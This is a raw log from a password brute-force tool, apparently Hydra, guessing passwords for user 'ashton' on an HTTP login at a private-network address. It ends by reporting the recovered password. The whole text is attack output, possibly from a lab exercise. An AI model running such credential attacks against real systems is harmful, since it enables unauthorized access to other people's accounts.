 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)